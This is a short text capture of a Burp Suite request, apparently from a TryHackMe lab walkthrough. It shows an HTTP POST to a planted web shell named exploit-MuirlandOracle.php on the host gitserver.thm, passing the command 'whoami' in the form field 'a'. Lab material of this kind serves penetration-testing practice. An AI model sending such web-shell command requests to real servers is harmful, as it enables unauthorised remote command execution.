 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /web/exploit-MuirlandOracle.php HTTP/1.1
2 Host: gitserver.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10
11 a=whoami